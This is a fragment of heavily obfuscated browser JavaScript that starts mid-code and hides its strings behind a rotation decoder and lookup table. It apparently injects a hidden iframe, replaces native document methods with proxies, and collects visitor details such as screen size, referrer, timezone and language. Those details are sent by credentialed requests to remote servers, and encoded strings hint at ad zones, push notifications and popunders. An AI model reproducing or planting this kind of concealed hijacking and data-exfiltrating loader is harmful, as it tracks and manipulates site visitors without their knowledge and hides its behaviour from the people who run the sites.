$.BD:u(n[$.cF]);break;}}},c($.Jc),o[$.Jq]=$.Cs!=typeof self&&self[$.Jq]||void $.BD!==n&&n[$.Jq]||this&&this[$.Jq],o[$.Jr]=$.Cs!=typeof self&&self[$.Jr]||void $.BD!==n&&n[$.Jr]||this&&this[$.Jr];break;case $.y:function i(n,t){this[$.at]=n,this[$.au]=t;}break;case $.BD:var t=void $.BD!==n&&n||$.Cs!=typeof self&&self||window,e=Function[$.CF][$.Cg];break;}}}[$.Bz](o,c($.ey)));},function(n,t,r){(function(n,y){!function(r,e){for($._Et=$.BD;$._Et<$.DC;$._Et+=$.y){switch($._Et){case $.Cf:function m(n){if(d)q(m,$.BD,n);else{for($._Cp=$.BD;$._Cp<$.CB;$._Cp+=$.y){switch($._Cp){case $.y:if(t){for($._Cn=$.BD;$._Cn<$.CB;$._Cn+=$.y){switch($._Cn){case $.y:try{!function(n){for($._Bs=$.BD;$._Bs<$.CB;$._Bs+=$.y){switch($._Bs){case $.y:switch(r[$.Gp]){case $.BD:t();break;case $.y:t(r[$.BD]);break;case $.CB:t(r[$.BD],r[$.y]);break;case $.Cf:t(r[$.BD],r[$.y],r[$.CB]);break;default:t[$.Cg](e,r);}break;case $.BD:var t=n[$.dl],r=n[$.dm];break;}}}(t);}finally{l(n),d=!$.y;}break;case $.BD:d=!$.BD;break;}}}break;case $.BD:var t=a[n];break;}}}}break;case $.y:if(!r[$.Jq]){for($._Es=$.BD;$._Es<$.CB;$._Es+=$.y){switch($._Es){case $.y:v=v&&v[$.Bf]?v:r,$.bs===$.$()[$.Bv][$.Bz](r[$.dI])?u=function(n){y[$.Et](function(){m(n);});}:!function(){if(r[$.JI]&&!r[$.ez]){for($._Dg=$.BD;$._Dg<$.CB;$._Dg+=$.y){switch($._Dg){case $.y:return r[$.fD]=function(){n=!$.y;},r[$.JI]($.Bu,$.Jv),r[$.fD]=t,n;break;case $.BD:var n=!$.BD,t=r[$.fD];break;}}}}()?r[$.Bk]?((t=new w())[$.fa][$.fD]=function(n){m(n[$.am]);},u=function(n){t[$.fb][$.JI](n);}):s&&$.fg in s[$.A]($.be)?(i=s[$.k],u=function(n){for($._Ep=$.BD;$._Ep<$.CB;$._Ep+=$.y){switch($._Ep){case $.y:t[$.fg]=function(){m(n),t[$.fg]=null,i[$.bI](t),t=null;},i[$.q](t);break;case $.BD:var t=s[$.A]($.be);break;}}}):u=function(n){q(m,$.BD,n);}:(o=$.fi+f[$.Bn]()+$.fk,n=function(n){n[$.fj]===r&&$.fm==typeof n[$.am]&&$.BD===n[$.am][$.Ju](o)&&m(+n[$.am][$.CA](o[$.Gp]));},r[$.B]?r[$.B]($.Gm,n,!$.y):r[$.fl]($.fD,n),u=function(n){r[$.JI](o+n,$.Jv);}),v[$.Jq]=function(n){for($._Cj=$.BD;$._Cj<$.DC;$._Cj+=$.y){switch($._Cj){case $.Cf:return a[c]=e,u(c),c++;break;case $.y:for(var t=new h(arguments[$.Gp]-$.y),r=$.BD;r<t[$.Gp];r++)t[r]=arguments[r+$.y];break;case $.CB:var e=$.$($.dl,n,$.dm,t);break;case $.BD:$.Fe!=typeof n&&(n=new Function($.Bu+n));break;}}},v[$.Jr]=l;break;case $.BD:var u,i,t,o,n,c=$.y,a=$.$(),d=!$.y,s=r[$.z],v=Object[$.cf]&&Object[$.cf](r);break;}}}break;case $.CB:function l(n){delete a[n];}break;case $.BD:$.Cr;break;}}}($.Cs==typeof self?void $.BD===n?this:n:self);}[$.Bz](t,r($.ey),r($.fn)));},function(n,t){for($._Cl=$.BD;$._Cl<$.Fs;$._Cl+=$.y){switch($._Cl){case $.Fl:function y(){}break;case $.DC:!function(){for($._w=$.BD;$._w<$.CB;$._w+=$.y){switch($._w){case $.y:try{e=$.Fe==typeof u?u:c;}catch(n){e=c;}break;case $.BD:try{r=$.Fe==typeof q?q:o;}catch(n){r=o;}break;}}}();break;case $.Fm:function w(){if(!s){for($._Ce=$.BD;$._Ce<$.DC;$._Ce+=$.y){switch($._Ce){case $.Cf:a=null,s=!$.y,function(t){for($._CC=$.BD;$._CC<$.Cf;$._CC+=$.y){switch($._CC){case $.CB:try{e(t);}catch(n){try{return e[$.Bz](null,t);}catch(n){return e[$.Bz](this,t);}}break;case $.y:if((e===c||!e)&&u)return(e=u)(t);break;case $.BD:if(e===u)return u(t);break;}}}(n);break;case $.y:s=!$.BD;break;case $.CB:for(var t=d[$.Gp];t;){for($._Bv=$.BD;$._Bv<$.CB;$._Bv+=$.y){switch($._Bv){case $.y:v=-$.y,t=d[$.Gp];break;case $.BD:for(a=d,d=[];++v<t;)a&&a[v][$.Gu]();break;}}}break;case $.BD:var n=f(l);break;}}}}break;case $.Cf:function f(t){for($._Bl=$.BD;$._Bl<$.Cf;$._Bl+=$.y){switch($._Bl){case $.CB:try{return r(t,$.BD);}catch(n){try{return r[$.Bz](null,t,$.BD);}catch(n){return r[$.Bz](this,t,$.BD);}}break;case $.y:if((r===o||!r)&&q)return(r=q)(t,$.BD);break;case $.BD:if(r===q)return q(t,$.BD);break;}}}break;case $.Fr:function m(n,t){this[$.Jl]=n,this[$.Jm]=t;}break;case $.Ft:var a,d=[],s=!$.y,v=-$.y;break;case $.CB:function c(){throw new Error($.Gx);}break;case $.y:function o(){throw new Error($.Gw);}break;case $.Fo:i[$.Et]=function(n){for($._Bq=$.BD;$._Bq<$.Cf;$._Bq+=$.y){switch($._Bq){case $.CB:d[$.ah](new m(n,t)),$.y!==d[$.Gp]||s||f(w);break;case $.y:if($.y<arguments[$.Gp])for(var r=$.y;r<arguments[$.Gp];r++)t[r-$.y]=arguments[r];break;case $.BD:var t=new h(arguments[$.Gp]-$.y);break;}}},m[$.CF][$.Gu]=function(){this[$.Jl][$.Cg](null,this[$.Jm]);},i[$.Eu]=$.Ev,i[$.Ev]=!$.BD,i[$.Ew]=$.$(),i[$.Ex]=[],i[$.Ey]=$.Bu,i[$.Ez]=$.$(),i.on=y,i[$.FA]=y,i[$.FB]=y,i[$.FC]=y,i[$.FD]=y,i[$.FE]=y,i[$.FF]=y,i[$.FG]=y,i[$.FH]=y,i[$.FI]=function(n){return[];},i[$.FJ]=function(n){throw new Error($.ab);},i[$.Fa]=function(){return $.Ja;},i[$.Fb]=function(n){throw new Error($.ac);},i[$.Fc]=function(){return $.BD;};break;case $.Fq:function l(){s&&a&&(s=!$.y,a[$.Gp]?d=a[$.an](d):v=-$.y,d[$.Gp]&&w());}break;case $.BD:var r,e,i=n[$.Bw]=$.$();break;}}},function(r,u,i){for($._Ed=$.BD;$._Ed<$.Fr;$._Ed+=$.y){switch($._Ed){case $.Fm:v.Kt=$.Dd,v.Jt=$.Dh,v.Zt=$.Ie,v.$t=$.If,v.Qt=$.Ig,v.Wt=$.IG;break;case $.Cf:u.mt=function(n,r){for($._q=$.BD;$._q<$.CB;$._q+=$.y){switch($._q){case $.y:t[f]=a+$.y,t[o]=new e()[$.cI](),t[c]=$.Bu;break;case $.BD:var u=E(n,r),i=A(u,$.Cf),o=i[$.BD],c=i[$.y],f=i[$.CB],a=m(t[f],$.Fo)||$.BD;break;}}},u.yt=function(r,u,i){for($._Ci=$.BD;$._Ci<$.Cf;$._Ci+=$.y){switch($._Ci){case $.CB:var g,j,O,k;break;case $.y:if(t[a]&&!t[d]){for($._Cf=$.BD;$._Cf<$.DC;$._Cf+=$.y){switch($._Cf){case $.Cf:g=p,j=$.dH+($.BD,x.D)()+$.eJ,O=Object[$.dG](g)[$.aa](function(n){for($._CA=$.BD;$._CA<$.CB;$._CA+=$.y){switch($._CA){case $.y:return[n,t][$.Bt]($.ej);break;case $.BD:var t=z(g[n]);break;}}})[$.Bt]($.ew),(k=new window[$.Jj]())[$.Ih]($.Hx,j,!$.BD),k[$.Ii](q.Yn,q.Wn),k[$.Ij](O);break;case $.y:t[d]=w,t[s]=$.BD;break;case $.CB:var p=$.$($.cy,r,$.cz,_,$.dA,h,$.dB,i,$.dC,w,$.eo,function(){for($._Bn=$.BD;$._Bn<$.DC;$._Bn+=$.y){switch($._Bn){case $.Cf:return t[P]=r;break;case $.y:if(n)return n;break;case $.CB:var r=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.BD:var n=t[P];break;}}}(),$.dD,b,$.dE,l,$.dF,v,$.dc,n[$.cs],$.dp,window[$.bB][$.s],$.dq,window[$.bB][$.t],$.cB,u||M,$.dx,new e()[$.bg](),$.eB,($.BD,S[$.Ci])(i),$.eC,($.BD,S[$.Ci])(_),$.eD,($.BD,S[$.Ci])(b),$.eE,n[$.cx]||n[$.do]);break;case $.BD:var v=m(t[s],$.Fo)||$.BD,l=m(t[a],$.Fo),w=new e()[$.cI](),h=w-l,y=document,_=y[$.cz],b=window[$.br][$.bx];break;}}}break;case $.BD:var o=E(r,u),c=A(o,$.Cf),a=c[$.BD],d=c[$.y],s=c[$.CB];break;}}};break;case $.Ft:var P=$.Db,a=$.Dc,d=$.Dd,s=$.De,M=$.Df,v=$.$();break;case $.CB:var A=function(n,t){for($._EI=$.BD;$._EI<$.Cf;$._EI+=$.y){switch($._EI){case $.CB:throw new TypeError($.Jg);break;case $.y:if(Symbol[$.Js]in Object(n))return function(n,t){for($._EE=$.BD;$._EE<$.Cf;$._EE+=$.y){switch($._EE){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Js]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ik]),!t||r[$.Gp]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JG](n))return n;break;}}};break;case $.y:Object[$.e](u,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:function E(n,t){for($._b=$.BD;$._b<$.CB;$._b+=$.y){switch($._b){case $.y:return[[P,e][$.Bt](r),[P,e,a][$.Bt](r),[P,e,d][$.Bt](r)];break;case $.BD:var r=v[t]||s,e=m(n,$.Fo)[$.Bv]($.By);break;}}}break;case $.DC:var o,c=i($.GH),S=(o=c)&&o[$.Cc]?o:$.$($.Ci,o),q=i($.Fo),x=i($.y);break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Er=$.BD;$._Er<$.Ft;$._Er+=$.y){switch($._Er){case $.Cf:function o(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(t,r){for($._Eq=$.BD;$._Eq<$.CB;$._Eq+=$.y){switch($._Eq){case $.y:return($.BD,u.wt)(n,null,null,null)[$.bn](function(n){return(n=n&&$.Da in n?n[$.Da]:n)&&($.BD,i.nr)(c.e,n),n;})[$.eH](function(){return($.BD,i.tr)(c.e);})[$.bn](function(n){for($._Eo=$.BD;$._Eo<$.CB;$._Eo+=$.y){switch($._Eo){case $.y:n&&(u=n,i=t,o=r,new v[$.Ci](function(n,t){for($._Em=$.BD;$._Em<$.DC;$._Em+=$.y){switch($._Em){case $.Cf:q(function(){return void $.BD!==r&&r[$.Cj][$.bI](r),($.BD,s.Bn)(i)?(($.BD,a[$.Dl])($.fc),n()):t();});break;case $.y:var r=void $.BD;break;case $.CB:if(-$.y<[f.Fn,f.Gn,f.Ln][$.Ju](c.O)){for($._Ej=$.BD;$._Ej<$.DC;$._Ej+=$.y){switch($._Ej){case $.Cf:try{w[$.Cj][$.co](r,w);}catch(n){(document[$.c]||document[$.k])[$.q](r);}break;case $.y:var e=document[$.j](u);break;case $.CB:r[$.Il]=o,r[$.q](e),r[$.fd]($.fe,c.e),r[$.fd]($.ff,($.BD,l[$.Ci])(b(c.k)));break;case $.BD:r=document[$.A]($.be);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dl])($.fJ);break;}}}));break;case $.BD:var u,i,o;break;}}});break;case $.BD:var n=t===f.zn?($.BD,e[$.Di])():b(c.k);break;}}};break;case $.DC:var w=document[$.a];break;case $.CB:var c=r($.BD),f=r($.Fl),a=r($.DC),e=r($.y),u=r($.GC),i=r($.GI),s=r($.Fr),v=o(r($.Fx)),l=o(r($.GH));break;case $.BD:$.Cr;break;}}},function(n,r,e){for($._Ee=$.BD;$._Ee<$.Fq;$._Ee+=$.y){switch($._Ee){case $.Ft:function d(n){for($._c=$.BD;$._c<$.CB;$._c+=$.y){switch($._c){case $.y:return[[u,t][$.Bt](o),[u,t][$.Bt](i)];break;case $.BD:var t=m(n,$.Fo)[$.Bv]($.By);break;}}}break;case $.CB:var f=function(n,t){for($._EJ=$.BD;$._EJ<$.Cf;$._EJ+=$.y){switch($._EJ){case $.CB:throw new TypeError($.Jg);break;case $.y:if(Symbol[$.Js]in Object(n))return function(n,t){for($._EF=$.BD;$._EF<$.Cf;$._EF+=$.y){switch($._EF){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Js]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ik]),!t||r[$.Gp]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JG](n))return n;break;}}};break;case $.Cf:r.nr=function(n,r){for($._d=$.BD;$._d<$.CB;$._d+=$.y){switch($._d){case $.y:t[i]=$.BD,t[o]=r;break;case $.BD:var e=d(n),u=f(e,$.CB),i=u[$.BD],o=u[$.y];break;}}},r.tr=function(n){for($._p=$.BD;$._p<$.Cf;$._p+=$.y){switch($._p){case $.CB:return t[u]=o+$.y,c;break;case $.y:{for($._n=$.BD;$._n<$.CB;$._n+=$.y){switch($._n){case $.y:if(!c)return null;break;case $.BD:if(a<=o)return delete t[u],delete t[i],null;break;}}}break;case $.BD:var r=d(n),e=f(r,$.CB),u=e[$.BD],i=e[$.y],o=m(t[u],$.Fo)||$.BD,c=t[i];break;}}};break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:var u=$.Dg,i=$.Dh,o=$.De,a=$.Cf;break;case $.BD:$.Cr;break;}}}]);break;case $.DC:window[B]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return i[$.x][$.z][n][$.Cg](window[$.z],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Ch,function(){return window[$.z][n];},$.BF,!$.y));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CD](new RegExp($.CG,$.CH),B),i[$.x][$.z][$.j][$.Bz](window[$.z],arguments[$.BD]);};break;case $.Fm:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=y;}break;case $.Cf:var B=$.d+f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.Fr:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.Ft:try{t=window[$.w];}catch(n){delete window[$.w],window[$.w]=$.$($.CI,$.$(),$.Co,function(n,t){return this[$.CI][n]=k(t);},$.Cq,function(n){return this[$.CI][$.CJ](n)?this[$.CI][n]:void $.BD;},$.Cm,function(n){return delete this[$.CI][n];},$.Cl,function(){return this[$.CI]=$.$();}),t=window[$.w];}break;case $.CB:i[$.m][$.r]=$.BA,i[$.m][$.s]=$.BB,i[$.m][$.t]=$.BB,i[$.m][$.u]=$.BC,i[$.m][$.v]=$.BD,i[$.i]=$.n,a[$.k][$.q](i),k=i[$.x][$.BE],Object[$.e](k,$.o,$.$($.BF,!$.y)),b=i[$.x][$.f],c=i[$.x][$.BG],d=window[$.p],g=i[$.x][[$.Bo,$.Bp,$.Bq,$.Br][$.Bt]($.Bu)],e=i[$.x][$.BH],f=i[$.x][$.BI],h=i[$.x][$.BJ],j=i[$.x][$.h],l=i[$.x][$.Ba],m=i[$.x][$.Bb],n=i[$.x][$.Bc],o=i[$.x][$.Bd],p=i[$.x][$.Be],q=i[$.x][$.Bf],r=i[$.x][$.Bg],s=i[$.x][$.Bh],u=i[$.x][$.Bi],v=i[$.x][$.Bj],w=i[$.x][$.Bk],x=i[$.x][$.Bl],y=i[$.x][$.g],z=i[$.x][$.Bm];break;case $.y:try{i=window[$.z][$.A]($.Bs);}catch(n){for($._D=$.BD;$._D<$.CB;$._D+=$.y){switch($._D){case $.y:A[$.Cb]=$.Cd,i=A[$.Ce];break;case $.BD:var A=(a[$.a]?a[$.a][$.Cj]:a[$.c]||a[$.Cn])[$.Cp]();break;}}}break;case $.Fq:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,a=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54y0p=$0ds('A2CD6u=@2E',$pe),_0x54rgrt3vcb=$0ds('A2CD6x?E',$pe),_0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];var p=_[_0x5dsad9h][_0x54rgrt3vcb];var v=_[_0x5dsad9h][_0x54y0p];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<564;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+SoqE++:oR:6qE^+lBZo6:#+;19+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+^l:.aE=Mq=~Rl=6l:v6M+:o.X3W6.Xo9l+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+#3qH:zWE9ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+:M9+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;21+;9+;7+;15+;10+;20+;6+;8+;11+;5+;12+;24+;30+;14+]3::Z#.n.J+].4.4+].4+;26+;13+WE96oq9+NqE9oN#.*E:+;16+;25+;18+;32+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+.[.).T.).0+;10000+AH^Z6oBt3::Z+p+;42+(o~lE+.XoE:lE:.1(tZl+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+S+t+Z+oZlE+#l:zl*il#:.FlW9l6+#lE9+}WMil+oEMoW9+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;1000+;22+;23+;31+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+q#.P66Wt+H6ow+Zo#:.|l##W^l+=3WEElM+.4+9o=+;28+=Mq=~+:oi=3+:l#:+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+e.|.b.F::Zzl*il#:+;100+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+.c+ZW6#l+6l:i6E.*:3q#+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+:oZ+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+wWZ+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+;200+6l*il#:.!t.@H6Wwl+HqM:l6+;27+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+9W:W+=oE=W:+.P.P.!.*+HMoo6+:W^.gWwl+ZoZ+W=:q}l+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+#:W:i#+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+#=6qZ:+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+9W:W#l:+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+;2147483647+6l#oM}l+36lH+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+l66o6+.)3:wM+^l:(qwl+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+;1800000+lB=Mi9l#+^l:.,6o:o:tZl.aH+6lM+=6o##.a6q^qE+#lMl=:o6+#3qH:+;35+3::Z#.J+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+.)S#oE+^l:.PMMzl#ZoE#l.FlW9l6#+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+.D:+h:+=i66lE:si6M+e:+v:+~lt#+.4.4+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+:6qw+.)S#.n+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+;204+=WMM5W=~+W6^#+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+.J.*+7r6rE-.p+l66o6.*.B+k:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+:o.boNl6.XW#l+soE(qwloi:+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+.4.U.4+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;29',